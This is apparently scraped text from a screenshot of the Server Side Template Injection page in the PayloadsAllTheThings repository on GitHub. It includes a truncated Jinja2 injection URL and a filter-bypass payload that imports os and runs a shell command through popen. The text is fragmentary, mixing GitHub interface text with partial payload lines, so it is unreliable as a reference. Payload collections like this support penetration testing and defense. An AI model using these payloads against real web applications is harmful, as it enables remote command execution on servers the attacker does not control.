 master PayloadsAllTheThings / Server Side Template Injection / README.md Top
Preview Code Blame 1217 lines (911 loc) · 40.5 KB Code 55% faster with Git Raw
http://localhost:5000/?exploit={{request|attr(request.args.f|format(request.args.a,request.a
Bypassing most common filters ('.','_','|join','[',']','mro' and 'base') by https://twitter.com/SecGus:
5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}